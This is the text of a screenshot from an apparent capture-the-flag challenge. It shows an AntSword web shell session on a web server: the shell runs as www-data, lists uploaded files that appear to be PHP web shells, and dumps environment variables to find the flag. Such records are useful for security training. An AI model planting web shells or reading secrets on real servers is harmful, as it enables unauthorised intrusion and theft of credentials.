 中国蚁剑
AntSword 编辑 窗口 调试
175.178.183.208 175.178.183.208 175.178.183.208 175.178.183.208 175.178.183.208 >_ 175.178.183.208
(*) 基础信息
当前路径: /var/www/html/upload
磁盘列表: /
系统信息: Linux 1ccbc1bb045d4d8b 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/upload) $ phpinfo();
/bin/sh: 1: Syntax error: ";;" unexpected
ret=2
(www-data:/bin/s) $ ls -l
/bin/sh: 1: cd: can't cd to /bin/s
total 12
-rw-r--r-- 1 www-data www-data 24 Jun  5 11:21 1.php
-rw-r--r-- 1 www-data www-data 24 Jun  5 11:10 1.png
-rw-r--r-- 1 www-data www-data 31 Jun  5 11:19 2.phtml
(www-data:/app/upload) $ cd /
(www-data:/) $ env
PHP_UPLOAD_MAX_FILESIZE=10M
SUPERVISOR_GROUP_NAME=apache2
HOSTNAME=1ccbc1bb045d4d8b
SHLVL=0
OLDPWD=/app/upload
APACHE_RUN_DIR=/var/run/apache2
APACHE_PID_FILE=/var/run/apache2/apache2.pid
PHP_POST_MAX_SIZE=10M
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
APACHE_LOCK_DIR=/var/lock/apache2
LANG=C
SUPERVISOR_ENABLED=1
DEBIAN_FRONTEND=noninteractive
APACHE_RUN_USER=www-data
APACHE_RUN_GROUP=www-data
APACHE_LOG_DIR=/var/log/apache2
SUPERVISOR_SERVER_URL=unix:///var/run/supervisor.sock
SUPERVISOR_PROCESS_NAME=apache2
PWD=/
FLAG=NSSCTF{9043613f-14aa-42f3-b33f-83e1dce3c0e9}
(www-data:/) $